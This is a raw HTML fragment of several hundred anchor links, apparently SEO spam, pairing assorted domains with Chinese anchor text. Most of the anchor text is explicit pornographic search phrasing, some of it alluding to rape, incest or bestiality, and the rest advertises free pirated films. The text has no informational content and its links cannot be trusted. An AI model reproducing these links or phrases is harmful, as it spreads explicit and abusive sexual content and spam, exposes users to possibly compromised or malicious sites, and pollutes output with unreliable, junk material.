<a href="http://www.kanglepco.com" target="_blank">成全影院高清电影好看的电视剧</a>|
<a href="http://www.cnyuanjie.com" target="_blank">大地资源二中文在线播放</a>|
<a href="http://www.chinaxu.net" target="_blank">WWW.黄色在线观看</a>|
<a href="http://bhcode.net" target="_blank">无码精品中文字幕a</a>|
<a href="http://qdjinxin.com" target="_blank">国产日产高清欧美一区</a>|
<a href="http://ahhjx.com" target="_blank">国产免费看黄软件</a>|
<a href="http://www.whhj.net" target="_blank">中文字幕精品一区二区三区视频</a>|
<a href="http://www.gzcrrq.cn" target="_blank">人妻久久久精品麻豆av</a>|
<a href="http://777slotsclub.com" target="_blank">亚洲国产私拍精品国模在线观看</a>|
<a href="http://www.himalayahighadventures.com" target="_blank">亚洲国产精品看片在线观看</a>|
<a href="http://hussainpapers.com" target="_blank">亚洲免费视频一区二区三区</a>|
<a href="http://www.sfcytea.com" target="_blank">一本久久a久久精品vr綜合</a>|
<a href="http://shffcl.com" target="_blank">成全动漫影视大全在线观看国语</a>|
<a href="http://021689.com" target="_blank">欧美黄色熟女蝴蝶屄</a>|
<a href="http://log-view.com" target="_blank">一女三男做2爱a片免费</a>|
<a href="http://m.oplsrdj.cn" target="_blank">电影内射视频免费观看</a>|
<a href="http://topwrite.cn" target="_blank">av一区二区在线观看</a>|
<a href="http://jyqsl.cn" target="_blank">免费播放电视剧的</a>|
<a href="http://m.nerr.com.cn" target="_blank">久久久噜久久久久中文字幕</a>|
<a href="http://m.618314.com" target="_blank">亚洲欧美激情精品一区二区</a>|
<a href="http://www.luoxuangg.com" target="_blank">国产亚洲一卡2卡3卡4卡乱码在线</a>|
<a href="http://www.dixieseptictanks.com" target="_blank">老妇乱子国语视频播放</a>|
<a href="http://m.vcnvjx.cn" target="_blank">爆乳美女1区2区</a>|
<a href="http://www.greatel.cn" target="_blank">少妇老师洗澡被躁爽a片软件</a>|
<a href="http://www.jun-ben.com" target="_blank">国产又黄又爽又色的免费视频</a>|
<a href="http://www.atserver.net" target="_blank">国产免费久久精品国产传媒</a>|
<a href="http://uatwhz.cn" target="_blank">欧美疯狂做受bbbbbb</a>|
<a href="http://m.zipcodedating.com" target="_blank">又色又爽又黄的视频国内</a>|
<a href="http://yqsjc.com" target="_blank">国产欧洲一区二区在线观看</a>|
<a href="http://cuborubo.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://vhgykek.cn" target="_blank">低俗小说+影音先锋</a>|
<a href="http://www.heonjgc.cn" target="_blank">成全高清视频免费观看动画</a>|
<a href="http://m.lm08.net" target="_blank">国产又黄又大又粗的视频</a>|
<a href="http://m.profotoboda.com" target="_blank">日本高清色视影www日本</a>|
<a href="http://m.msdfq.cn" target="_blank">亚洲婷婷激情888精品久</a>|
<a href="http://samrdx.cn" target="_blank">久久精品视频一区</a>|
<a href="http://vemei.cn" target="_blank">巨大荫蒂被吸H三人行</a>|
<a href="http://www.amzi2.com" target="_blank">亚洲+制服+日本</a>|
<a href="http://www.braintoyz.com" target="_blank">深夜A级毛片催情精视频免费</a>|
<a href="http://m.tzsyc.com" target="_blank">人妻少妇被猛烈进入中文字幕</a>|
<a href="http://m.gzxhmjc.com" target="_blank">亚洲欧美日韩人成播放</a>|
<a href="http://thdpump.com" target="_blank">日本精品人妻一区二区三区四区</a>|
<a href="http://www.rgrual.cn" target="_blank">俺也来俺也去天天综合久久</a>|
<a href="http://redesignkc.com" target="_blank">欧美成人免费在线视频</a>|
<a href="http://www.glgigi.cn" target="_blank">日本深夜福利在线观看不卡高清</a>|
<a href="http://smwibke.cn" target="_blank">免费国产欧美国日产在线观看</a>|
<a href="http://m.yxbwz.com" target="_blank">久久精品日本一区三区二区</a>|
<a href="http://fpgvmgi.cn" target="_blank">国产哟一区二区三区视频在线看</a>|
<a href="http://m.bulksmsnigeria.net" target="_blank">伊人色综合久久天天人守人婷</a>|
<a href="http://www.spotfreeh20.com" target="_blank">日日摸天天爽天天爽视频</a>|
<a href="http://m.mustangunitedfc.com" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://sun5000.cn" target="_blank">另类少妇人与禽zozz0性伦</a>|
<a href="http://m.yueyaer.cn" target="_blank">在线观看nba免费视频高清</a>|
<a href="http://m.komodoservices.com" target="_blank">性色av麻豆色哟哟蜜桃臀</a>|
<a href="http://yjstones.com" target="_blank">亚洲AⅤ成人精品无码</a>|
<a href="http://rnpgjh.cn" target="_blank">野花香日本大全免费观看</a>|
<a href="http://aienhui.com" target="_blank">国产理论视频啪啪</a>|
<a href="http://m.conztellation.com" target="_blank">理论片+亚洲+欧美</a>|
<a href="http://www.bachmd.com" target="_blank">久久国产精品免费网站</a>|
<a href="http://www.secretsexguide.com" target="_blank">五月婷婷综合网在线观看</a>|
<a href="http://qingdaocizhuan.cn" target="_blank">亚洲激情五月天激情</a>|
<a href="http://www.candacerobinson.com" target="_blank">国产jk精品白丝av在线观看</a>|
<a href="http://kuctkuy.cn" target="_blank">亚洲综合成人婷婷五月在线观看</a>|
<a href="http://xjygfkyy.com" target="_blank">欧美喷水视频在线观看网址</a>|
<a href="http://www.jindilaifz.com" target="_blank">国产69精品久久久久999小说</a>|
<a href="http://www.99nankeyy.com" target="_blank">bxbxbxbx性老熟妇xxx</a>|
<a href="http://www.vcnvjx.cn" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://www.nuscw.cn" target="_blank">亚洲制服人妻在线高清</a>|
<a href="http://seattletranslator.com" target="_blank">豆花无码视频一区二区</a>|
<a href="http://seattletranslator.com" target="_blank">久久精品国产免费看久久精品</a>|
<a href="http://www.sgnhjtg.com" target="_blank">护士的色诱2在线观看免费</a>|
<a href="http://m.yqsjc.com" target="_blank">色亚洲自拍熟女另类图片</a>|
<a href="http://m.024longbang.com" target="_blank">黄色的视频网站在线观看</a>|
<a href="http://izmkm.com" target="_blank">国产免费AV三级片</a>|
<a href="http://www.kayross.com" target="_blank">久操免费视频在线观看</a>|
<a href="http://m.hzpywx.com" target="_blank">精品无码久久久久久动漫</a>|
<a href="http://diyijia.com.cn" target="_blank">四虎永久在线精品国产免费</a>|
<a href="http://www.dazhengdaikuan.com" target="_blank">性一交一乱一a片天美传媒</a>|
<a href="http://m.mintianjixie.com" target="_blank">一本色道av久久精品+网址</a>|
<a href="http://m.jameslukacsdds.com" target="_blank">99精品全国免费7观看视频</a>|
<a href="http://m.njfdyndgc.cn" target="_blank">日韩国产精品亚洲аv天堂免</a>|
<a href="http://m.maldinicake.com" target="_blank">乱人伦中文字幕无码</a>|
<a href="http://www.njxnlwhj.cn" target="_blank">群p+国产+在线</a>|
<a href="http://m.ymyj168.com" target="_blank">国产欧美综合在线观看第十页</a>|
<a href="http://www.rpbvnaz.cn" target="_blank">中文字幕人妻无码专区</a>|
<a href="http://xfftuyw.cn" target="_blank">丰满人妻久久中文字幕</a>|
<a href="http://wlyixing.com" target="_blank">黄瓜视频app下载免费直播</a>|
<a href="http://m.oytnb.cn" target="_blank">国产亚洲精品久久久久久</a>|
<a href="http://www.szscswl.cn" target="_blank">1.美女强奸到高潮</a>|
<a href="http://www.simope.net" target="_blank">在教室伦流澡到高潮hnp雅歌</a>|
<a href="http://www.superbikegp.com" target="_blank">久久久久99精品成人片牛牛影视</a>|
<a href="http://m.whxkty.com" target="_blank">久久精品伊人久久精品伊人</a>|
<a href="http://log-view.com" target="_blank">日韩欧美精品一区二区乱码激情</a>|
<a href="http://lucheku.com" target="_blank">chinese老太交videos</a>|
<a href="http://the-carpet-outlet.com" target="_blank">日本三级韩国三级国产三级视频</a>|
<a href="http://m.cntjjd.com" target="_blank">巜被蹂躏的奶水2菲律宾</a>|
<a href="http://m.171qq.com" target="_blank">91麻豆精品国产午夜天堂</a>|
<a href="http://www.cfxei.cn" target="_blank">朋友人妻系列17部阅读</a>|
<a href="http://www.staceysportfolio.com" target="_blank">国产精品电影一区</a>|
<a href="http://m.xinxingboli.cn" target="_blank">亚洲+欧洲+国产电影</a>|
<a href="http://m.mnfxw.com" target="_blank">久久这里只精品99re66免费</a>|
<a href="http://qtnkcf.cn" target="_blank">免费看欧美日韩一区二区三区</a>|
<a href="http://jddywquan.com" target="_blank">狠狠做六月爱婷婷综合av</a>|
<a href="http://www.ljejjl.cn" target="_blank">色视频17c.com</a>|
<a href="http://zj-kano.cn" target="_blank">无码人妻丰满熟妇啪啪网站牛牛视频</a>|
<a href="http://m.dlyhlp.com" target="_blank">吉吉电影神马影院手机在线</a>|
<a href="http://m.fu255.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://soargon.com.cn" target="_blank">少妇性l交大片7724com</a>|
<a href="http://www.stonequarry.cn" target="_blank">婷婷丁香五月激情综合在线</a>|
<a href="http://m.zheng-tu.com.cn" target="_blank">欧美日韩在线不卡高清视频</a>|
<a href="http://www.baitop.cn" target="_blank">天生奶水1v1高h沈医生</a>|
<a href="http://njwjgc.cn" target="_blank">国产+精品+空姐</a>|
<a href="http://m.susken.com" target="_blank">japanese内射×××</a>|
<a href="http://www.osdelfins.com" target="_blank">天堂无码人妻精品av一区</a>|
<a href="http://idealflowershop.com" target="_blank">日本韩国欧美在线另类不卡</a>|
<a href="http://www.npulyo.cn" target="_blank">亚洲一卡二卡三卡四卡视</a>|
<a href="http://t-crown.com" target="_blank">亚洲成av人片在www</a>|
<a href="http://www.nzbhaq.cn" target="_blank">在线观看国产成人?V天堂</a>|
<a href="http://m.wiggys-global-inc.com" target="_blank">亚洲日韩精品免费视频91蜜桃</a>|
<a href="http://fgwzb.cn" target="_blank">国产精品嫩草影院一二三区</a>|
<a href="http://ovjba.cn" target="_blank">欧美亚洲va在线</a>|
<a href="http://m.xczsqp.cn" target="_blank">国产+日韩精品视频</a>|
<a href="http://www.glgigi.cn" target="_blank">宅男宅女一区二区</a>|
<a href="http://www.avtechcomputers.com" target="_blank">欧美一级视频一区二区</a>|
<a href="http://www.gaysexfind.com" target="_blank">国产欧美日韩精品一区二区三区专区</a>|
<a href="http://visionaryplants.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://m.volibear.cn" target="_blank">丫丫影院免费高清电视剧观看</a>|
<a href="http://m.ghqnmm.com" target="_blank">国产免费破外女视频一区</a>|
<a href="http://m.central4cars.com" target="_blank">欧美人成精品网站播放</a>|
<a href="http://www.fsxiangcheng.com" target="_blank">免费高清无删减无删减在线播放</a>|
<a href="http://m.planetnaveen.com" target="_blank">欧美精品人人做天天操夜夜操</a>|
<a href="http://duigun.net" target="_blank">中文字幕久久精品无码</a>|
<a href="http://m.misscapricho.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://greatel.cn" target="_blank">他扒开我的裙底把舌头伸进去</a>|
<a href="http://www.chinaxu.net" target="_blank">久久91精品国产91久久户</a>|
<a href="http://www.ekpkte.cn" target="_blank">亚洲欧美日韩一区高清中文字幕</a>|
<a href="http://seowj.com" target="_blank">精品国产免费人成在线观看</a>|
<a href="http://m.the-carpet-outlet.com" target="_blank">午夜精品一区二区三区在线视</a>|
<a href="http://www.hnsqz.com" target="_blank">欧洲视频三区无码</a>|
<a href="http://www.scribaltales.com" target="_blank">dj快了又快又骚的pop歌曲</a>|
<a href="http://www.swblower.com" target="_blank">樱花动漫专注动漫的门户网站</a>|
<a href="http://visionaryplants.com" target="_blank">麻豆久久亚洲av成人无码电影</a>|
<a href="http://mengkelier.com" target="_blank">国产精品一区高清在线观看</a>|
<a href="http://gskmz.cn" target="_blank">日韩欧美精品在线观看</a>|
<a href="http://www.mrbuilddoors.com" target="_blank">少妇无码自慰毛片久久久</a>|
<a href="http://womaivip.cn" target="_blank">日韩亚洲AV无码一区二区不卡</a>|
<a href="http://m.xarsh.com" target="_blank">噜噜久久噜噜久久鬼88</a>|
<a href="http://www.china-elements.com" target="_blank">九九热视频这里只有精品</a>|
<a href="http://mchenrycivilwar.com" target="_blank">欧洲一级成人经典视频在线观看</a>|
<a href="http://www.tulxkr.cn" target="_blank">麻豆精品人妻系列无码专区</a>|
<a href="http://racainc.com" target="_blank">美丽少妇被中出中文字幕</a>|
<a href="http://m.k464.com" target="_blank">亚洲不乱码卡一卡二卡4卡5卡</a>|
<a href="http://m.ksjuntai.com" target="_blank">亚洲中文字幕成人野花高清樱花</a>|
<a href="http://www.zjfil.com" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://ajznl.cn" target="_blank">欧美国产日韩精品在线不卡</a>|
<a href="http://sdhexinbaozhuang.cn" target="_blank">影音先锋+女同+监狱</a>|
<a href="http://m.qiangzhituan.com" target="_blank">18+男同+日韩毛片</a>|
<a href="http://www.chengyunivf.com" target="_blank">國產亞洲精品美女久久久久久久久久</a>|
<a href="http://jl119.com" target="_blank">欧美一区二区福利片</a>|
<a href="http://m.geyserrecordings.com" target="_blank">无码专区3D动漫精品免费软件</a>|
<a href="http://www.cornerstone-tech.net" target="_blank">精品人妻一区二区三区四区</a>|
<a href="http://ke-er.cn" target="_blank">无码人妻精品中文字幕</a>|
<a href="http://klykm.cn" target="_blank">精品少妇一区二区三区在线播放</a>|
<a href="http://m.rmcrace.com" target="_blank">香蕉视频在线国产一区</a>|
<a href="http://www.4utoys.com" target="_blank">国产+免费+欧美</a>|
<a href="http://m.xxvv.com.cn" target="_blank">欧美日韩精品午夜久久国产</a>|
<a href="http://shenniujixie.com" target="_blank">国产麻豆自拍性爱视频</a>|
<a href="http://chinaxu.net" target="_blank">理伦成人无码精品一区</a>|
<a href="http://chinaxu.net" target="_blank">蜜臀av在线观看</a>|
<a href="http://insino.com" target="_blank">美女网站黄色免费一区久久</a>|
<a href="http://cmcapadvisors.com" target="_blank">红桃视频成人传媒</a>|
<a href="http://m.tvlmr.cn" target="_blank">人人干人人干人人干</a>|
<a href="http://uoqrw.cn" target="_blank">飘雪影院电影在线观看</a>|
<a href="http://gasltz.cn" target="_blank">亚洲精品午夜av福利久久蜜桃</a>|
<a href="http://m.danzhutou.cn" target="_blank">迅雷电影天堂+下载</a>|
<a href="http://m.feifan-sz.com" target="_blank">无码不卡中文字幕av</a>|
<a href="http://talaraclub.com" target="_blank">免费a级毛片在线播放不收费</a>|
<a href="http://www.mfrozcz.cn" target="_blank">亚洲国产综合人成综合网站00</a>|
<a href="http://gfrcg09.com" target="_blank">国产精品一区二区无线</a>|
<a href="http://m.tskjabc.com" target="_blank">欧美午夜久久电影</a>|
<a href="http://www.coutuscustomcleaning.com" target="_blank">最近免费中文在线视频</a>|
<a href="http://www.sdhshg.com.cn" target="_blank">国产精品色色日本</a>|
<a href="http://m.sdtsmq.cn" target="_blank">女人十六女人十六毛片</a>|
<a href="http://xarsh.com" target="_blank">日韩国产精品亚洲аv天堂免</a>|
<a href="http://www.mqxzyy.cn" target="_blank">2017最新高清无码网站</a>|
<a href="http://m.wingscharter.com" target="_blank">综合开心五月天激情网</a>|
<a href="http://yldfjq.com" target="_blank">中文字幕+乱码+友田真希</a>|
<a href="http://fywpg.com" target="_blank">亚洲成人精品日韩在线观看</a>|
<a href="http://qtnkcf.cn" target="_blank">久久精品噜噜噜成人av</a>|
<a href="http://www.danchenfs.com" target="_blank">久久久久狠狠高潮亚洲精品</a>|
<a href="http://m.gzcwfs.cn" target="_blank">高h荤爽肉欲文〈三攻一受〉视频
久久精品国产亚洲不AV麻豆</a>|
<a href="http://m.brothex.com" target="_blank">亚洲男人第一av网站</a>|
<a href="http://www.xwtwiav.cn" target="_blank">全国最大的成人网站</a>|
<a href="http://www.jyqsl.cn" target="_blank">久久婷婷五月综合中文字幕</a>|
<a href="http://www.mourirpourhenry.com" target="_blank">钟欣潼+磁力链接+下载</a>|
<a href="http://nixianglianai.com" target="_blank">亚洲产国偷V产偷V自拍色戒</a>|
<a href="http://qpouj.cn" target="_blank">人人操国产在线视屏</a>|
<a href="http://www.mqxzyy.cn" target="_blank">久久无码高潮喷水</a>|
<a href="http://m.024longbang.com" target="_blank">91国产在线刺激人妻</a>|
<a href="http://www.klykm.cn" target="_blank">成年奭片免费观看视频</a>|
<a href="http://dgwzx.com" target="_blank">超前点播完整版观看</a>|
<a href="http://www.gaborlenard.com" target="_blank">99国产精品视频免费看</a>|
<a href="http://hnsqz.com" target="_blank">无码中文有码中文天堂精品视频</a>|
<a href="http://www.qdjinxin.com" target="_blank">色婷婷一区二区三区四区成人网</a>|
<a href="http://www.ruzoon.cn" target="_blank">精品国产国产综合精品</a>|
<a href="http://pkusem.cn" target="_blank">舌乚子伦熟妇αv高清大图</a>|
<a href="http://m.sanyowheel.cn" target="_blank">一级婬片A片AAA毛片裸体书屋</a>|
<a href="http://www.paynesranch.com" target="_blank">小Sao货撅起屁股扒开c打视频</a>|
<a href="http://m.hao1299.com" target="_blank">黄色男男小说越南</a>|
<a href="http://www.uzmbkb.cn" target="_blank">欧美性大战xxxxx久久久</a>|
<a href="http://www.gzlzdz.com" target="_blank">国产特黄特级毛片一区</a>|
<a href="http://m.joncd.cn" target="_blank">欧美性猛交xxxx免费看蜜桃</a>|
<a href="http://hrspxmw.cn" target="_blank">人妻少妇AV中文字幕乱码</a>|
<a href="http://m.id891.net" target="_blank">欧美在线观看高清一二三区</a>|
<a href="http://m.51eyes.net" target="_blank">99久久精品久久久久久婷婷</a>|
<a href="http://www.shffcl.com" target="_blank">国产亚洲精品熟女国产成人</a>|
<a href="http://www.yhwl97.com" target="_blank">18+男同+日韩毛片</a>|
<a href="http://m.beautypod.net" target="_blank">最近在线更新8中文字幕免费</a>|
<a href="http://www.wnrdhtl.cn" target="_blank">四虎国产精品永久在线</a>|
<a href="http://m.travelsguideonline.com" target="_blank">1.电车痴汉遭暴躁高潮小视频</a>|
<a href="http://www.mustangunitedfc.com" target="_blank">国产成人自拍av在线</a>|
<a href="http://qimoyun.cn" target="_blank">久久久精品欧美一区二区免费</a>|
<a href="http://xinxingboli.cn" target="_blank">91在线国产情侣大全</a>|
<a href="http://jmcdfha.cn" target="_blank">国产精品美乳福利在线观看</a>|
<a href="http://www.peed.com.cn" target="_blank">制服丝袜人妻中文字幕在线</a>|
<a href="http://usenent.cn" target="_blank">大黑人交xxxx18视频</a>|
<a href="http://www.hsjjtxz.com" target="_blank">日韩欧美A∨中文字幕</a>|
<a href="http://littlebeanphoto.com" target="_blank">精品人妻无码一区二区三区蜜</a>|
<a href="http://pvzucl.cn" target="_blank">国产在线一区二区日韩在线观看</a>|
<a href="http://m.kdks.net" target="_blank">400部精品国偷自产在线观看</a>|
<a href="http://m.s-moni.com" target="_blank">日本精品中文字幕在线视频</a>|
<a href="http://www.shnuoyee.com" target="_blank">av免费在线播放网站</a>|
<a href="http://bfhqrcd.cn" target="_blank">做aj过程视频大全</a>|
<a href="http://wwwmanager.com" target="_blank">儿子+妈妈+磁力链接</a>|
<a href="http://hx-sh.com" target="_blank">乌克兰鲜嫩xxxx</a>|
<a href="http://mnfxw.com" target="_blank">丰满大乳奶做爰ⅹ视频</a>|
<a href="http://www.aseanex.com" target="_blank">无码日韩人妻av一区二区三区</a>|
<a href="http://www.jsztgjmy.cn" target="_blank">nba免费高清视频在线观看</a>|
<a href="http://www.fjscfc.com" target="_blank">高跟丝袜AV专区</a>|
<a href="http://m.msdfq.cn" target="_blank">AV天堂五月天怡红院</a>|
<a href="http://xarsh.com" target="_blank">亚洲高清视频一区</a>|
<a href="http://ncbyhb.com" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://m.gardeners.com.cn" target="_blank">悠久影院为您免费提供最新电影大全</a>|
<a href="http://m.mingmapro.com" target="_blank">免费观看国产三及片视频</a>|
<a href="http://m.777slotsclub.com" target="_blank">暖暖视频免费观看高清完整版</a>|
<a href="http://m.kiainthenews.com" target="_blank">车内挺进尤物少妇紧窄</a>|
<a href="http://www.xszgh.cn" target="_blank">五月丁香六月激情综合在线视频</a>|
<a href="http://m.jxlgzwsy.com" target="_blank">jlzzzjlzzz国产免费观看</a>|
<a href="http://yunxiaoduo.cn" target="_blank">中文字幕亚洲日本欧美</a>|
<a href="http://m.ltjyhb.com" target="_blank">精品成a人亚洲精品无码</a>|
<a href="http://m.qianzhuo.net" target="_blank">日日噜噜噜噜夜夜爽亚洲精品</a>|
<a href="http://www.centoo.cn" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://www.shellaero.com" target="_blank">三年高清观看免费大全</a>|
<a href="http://hncgxn.cn" target="_blank">精品+人妻+无码</a>|
<a href="http://jwram.cn" target="_blank">日韩国产精品亚洲аv天堂免</a>|
<a href="http://homeprojecthq.com" target="_blank">国产欧美视频在线观看一区</a>|
<a href="http://www.cornerstone-tech.net" target="_blank">日韩人妻无码视频</a>|
<a href="http://klykm.cn" target="_blank">麻豆国产精品vA在线观看不卡</a>|
<a href="http://huangheban.net" target="_blank">少妇久久久久久被弄到高潮</a>|
<a href="http://vqcacrf.cn" target="_blank">国产高清资源视频在线</a>|
<a href="http://wave-theremin.com" target="_blank">国产在线精品国自产拍影院</a>|
<a href="http://m.recjrnm.cn" target="_blank">国产精品videossex国产高清</a>|
<a href="http://btbbzk.com" target="_blank">少妇精品无码一区二区免费视频</a>|
<a href="http://www.hongshengkeji.com.cn" target="_blank">被大鸡巴爆艹的美女</a>|
<a href="http://neoxy-design.com" target="_blank">欧美三级在线观看视频不卡</a>|
<a href="http://www.njcyatls.cn" target="_blank">成人a级高清视频在线观看</a>|
<a href="http://ebuyerpro.com" target="_blank">免费播放一区二区三区</a>|
<a href="http://m.artiskunst.com" target="_blank">国产在线自在拍91正在播放</a>|
<a href="http://www.tjdayu.com" target="_blank">韩国三级《偷妻》在线观看</a>|
<a href="http://m.careers4managers.com" target="_blank">91天天综合网～永久人口</a>|
<a href="http://m.stonetimberriver.com" target="_blank">大乳荡奶婬妇乳欲蜜桃本子</a>|
<a href="http://m.alfredsauctionsinc.com" target="_blank">久久久久国产精品三级网</a>|
<a href="http://m.opx-consulting.com" target="_blank">欧美第一黄网免费网站</a>|
<a href="http://m.zs-puwai.cn" target="_blank">gogogo免费高清视频</a>|
<a href="http://www.officecoffee.com.cn" target="_blank">永久黄网站色视频免费观看</a>|
<a href="http://m.dazhengdaikuan.com" target="_blank">国产成人精品久久久欧美日韩亚洲综合区</a>|
<a href="http://www.jeildental.com" target="_blank">91精品午夜福利在线</a>|
<a href="http://www.kwezpz.cn" target="_blank">91偷窥视频导航</a>|
<a href="http://www.zslhlawyer.cn" target="_blank">久久久久成人国产精品11p</a>|
<a href="http://www.vhkulmv.cn" target="_blank">狠狠色综合色综合网站嗯</a>|
<a href="http://www.vcnvjx.cn" target="_blank">免费一级欧美片在线播放</a>|
<a href="http://www.smwibke.cn" target="_blank">女教师2被按摩到高潮</a>|
<a href="http://www.hzhnwt.cn" target="_blank">区三区色噜噜喷水</a>|
<a href="http://sxsdt.com" target="_blank">400部精品国偷自产在线观看</a>|
<a href="http://m.chinaigreen.com" target="_blank">激情丁香综合五月深爱婷婷</a>|
<a href="http://m.shffcl.com" target="_blank">日本一级婬片AAAAA片免费</a>|
<a href="http://secretsexguide.com" target="_blank">玖玖资源站成人网</a>|
<a href="http://m.yvwcdyo.cn" target="_blank">久久久久77777人人人人人</a>|
<a href="http://m.tfowmeq.cn" target="_blank">熟女人妻av在线</a>|
<a href="http://m.zkxzfood.cn" target="_blank">免费+成人+国产</a>|
<a href="http://www.llty.net" target="_blank">性夜黄a片爽爽免费武则天</a>|
<a href="http://www.sz-wood.net" target="_blank">韩国深夜成年综艺尺度视频11区</a>|
<a href="http://chensensuye.com" target="_blank">最好看的2019年中文字幕视频</a>|
<a href="http://vypjl.cn" target="_blank">欧美一区二区三区性视频</a>|
<a href="http://www.tuanpinpin.cn" target="_blank">欧美午夜aaaaaa级爽</a>|
<a href="http://www.dinjing.com" target="_blank">免费看片免费播放</a>|
<a href="http://m.0554hnyx.com" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://www.sxkkj.com" target="_blank">亚洲国产精品第一区二区</a>|
<a href="http://m.ghqnmm.com" target="_blank">亚洲一集黄色无码</a>|
<a href="http://m.sdgan.cn" target="_blank">国产精品亚洲专区无码web</a>|
<a href="http://renderbitch.com" target="_blank">国产91欧美日韩精彩在线</a>|
<a href="http://m.ywxingtai.com" target="_blank">精品国产欧美一区二区</a>|
<a href="http://m.jianengsb.com" target="_blank">色综合天天干天天操影视</a>|
<a href="http://m.nj1912.cn" target="_blank">国产精品亚洲一区在线播放</a>|
<a href="http://m.taiwanlife.net" target="_blank">96精品成人无码a片观看金桔</a>|
<a href="http://m.njhxzysc.cn" target="_blank">国产91午夜情趣视频</a>|
<a href="http://www.gmg23.com" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://kzcleaneating.com" target="_blank">《上司的少妇做爰hd》在线</a>|
<a href="http://m.shenyusl.com" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://m.loagh.cn" target="_blank">欧美大片免费视频av</a>|
<a href="http://yaggocoffee.com" target="_blank">日韩一级特黄av播放</a>|
<a href="http://www.netirk.com" target="_blank">国产一区二区激情亚洲吃瓜</a>|
<a href="http://m.zggnbyc.cn" target="_blank">99视频国产精品</a>|
<a href="http://drmarjan.net" target="_blank">人人天天爱天天做天天摸</a>|
<a href="http://m.zatft.cn" target="_blank">国产女精品你懂得一区二区区</a>|
<a href="http://m.qilueexpo.com" target="_blank">日韩国产亚洲欧美有码</a>|
<a href="http://m.mnfxw.com" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://1728ba.com" target="_blank">日韩亚洲欧美一区二区三区</a>|
<a href="http://m.profotoboda.com" target="_blank">黄色的视频网站在线观看</a>|
<a href="http://m.nexusdirectory.com" target="_blank">日日骚日韩专区精品一区二区</a>|
<a href="http://m.yyzsh.com" target="_blank">午夜妇女aaaa区片</a>|
<a href="http://www.cqcamer.com" target="_blank">亚洲+变态+欧美</a>|
<a href="http://m.recjrnm.cn" target="_blank">日韩成人精品不卡午夜在线影院</a>|
<a href="http://www.brwaz.net" target="_blank">西西人体大胆www444</a>|
<a href="http://juntaihc.com" target="_blank">国产成人精品免费视频大全麻豆</a>|
<a href="http://www.therisenrealm.com" target="_blank">高清免费在线播放高清</a>|
<a href="http://www.hxqzsb.cn" target="_blank">亚洲AV无码一区二区三区DV</a>|
<a href="http://m.spotfreeh20.com" target="_blank">华为+韩国女主播</a>|
<a href="http://ipbsc.com" target="_blank">人妻+白嫩+蹂躏+惨叫</a>|
<a href="http://www.fedojo.com" target="_blank">蜜桃久久久aaaa成人网一区</a>|
<a href="http://milandesigner.com" target="_blank">人妻天堂av在线</a>|
<a href="http://m.sdkhdj.com" target="_blank">亚洲性夜色九九九久久久</a>|
<a href="http://www.peckjnv.cn" target="_blank">亚洲爆乳无码精品aaa片蜜桃</a>|
<a href="http://www.indeptharchaeology.com" target="_blank">国产曰批视频免费观看完</a>|
<a href="http://www.antoinettejohnson.com" target="_blank">国产精品女人多毛多水视频</a>|
<a href="http://profotoboda.com" target="_blank">欧美日韩国产在线观看第一页</a>|
<a href="http://www.friscolifepubs.com" target="_blank">2021AV影音资源在线播放</a>|
<a href="http://www.rpbvnaz.cn" target="_blank">亚洲日韩精品无码专区一区</a>|
<a href="http://czctjy.cn" target="_blank">欧美日韩一区二区三区在线观看视频</a>|
<a href="http://m.nj1928mdnh.cn" target="_blank">色欲无码人妻久久av中文字幕</a>|
<a href="http://whhyxjn.com" target="_blank">久久婷婷国产五月综合色</a>|
<a href="http://www.teacherv.net" target="_blank">一本色道久久hezyo无码</a>|
<a href="http://www.xzdgjbv.cn" target="_blank">国产午夜精品久久久久免费视</a>|
<a href="http://m.notgary.com" target="_blank">糖心vlog产精国品在线</a>|
<a href="http://m.ynyyp.com.cn" target="_blank">日韩欧美精品一区二区乱码激情</a>|
<a href="http://m.baixingzhuangxiu.com" target="_blank">性一交一乱一伦一在线小视频</a>|
<a href="http://www.lecolenuit.com" target="_blank">曹查理+三级七日情</a>|
<a href="http://www.onlinewebmastertools.com" target="_blank">成人免费黄色A片</a>|
<a href="http://freyford.com" target="_blank">免费+国产+高潮</a>|
<a href="http://www.petprojectrunway.com" target="_blank">青青青国产免费线在</a>|
<a href="http://epick.com.cn" target="_blank">在线观看国产人妖视频一区二区视频</a>|
<a href="http://m.ywmeidubj.com" target="_blank">丁香花影院在线观看免费播放电视剧</a>|
<a href="http://www.bmdtop.cn" target="_blank">1.一级黄色女人裸体照</a>|
<a href="http://m.seowj.com" target="_blank">无码一区二区按摩精油av</a>|
<a href="http://www.hoo1.cn" target="_blank">给我免费播放片在线中国</a>|
<a href="http://ksb9527.com" target="_blank">国产免费久久精品99re不卡</a>|
<a href="http://www.lblogdirectory.com" target="_blank">久久久久亚州?Ⅴ无码专区首</a>|
<a href="http://m.qwcglc.cn" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://feifan-sz.com" target="_blank">(愛妃)久久国产精品亚洲国产成人?v制服</a>|
<a href="http://www.teacherv.net" target="_blank">久久天堂综合亚洲伊人hd妓女</a>|
<a href="http://www.lbkcl.cn" target="_blank">最好看的2018中文字幕免费</a>|
<a href="http://london-artist.com" target="_blank">日本理论天狼2019影院</a>|
<a href="http://m.818blog.com" target="_blank">免费在线观看欧美日韩色视频</a>|
<a href="http://gzmns.com" target="_blank">超薄丝袜足j好爽在线观看</a>|
<a href="http://www.chinaigreen.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://wwwmanager.com" target="_blank">国产精品精华液网站</a>|
<a href="http://m.njfzmsyj.cn" target="_blank">国产精品一区二区无线</a>|
<a href="http://www.banlibing888.cn" target="_blank">久久er热这里只有精品免费</a>|
<a href="http://www.dwhquan.com" target="_blank">老牛嫩草AⅤ一区二区三区</a>|
<a href="http://m.profotoboda.com" target="_blank">国产一区亚洲二三区</a>|
